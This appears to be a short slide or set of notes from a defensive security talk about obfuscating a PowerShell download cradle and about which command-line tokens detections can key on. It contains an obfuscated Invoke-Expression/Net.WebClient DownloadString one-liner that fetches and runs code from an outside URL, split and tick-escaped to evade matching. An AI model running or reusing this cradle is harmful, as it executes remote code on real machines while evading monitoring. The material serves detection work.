 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."Down`loadString"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download (tick marks??)
 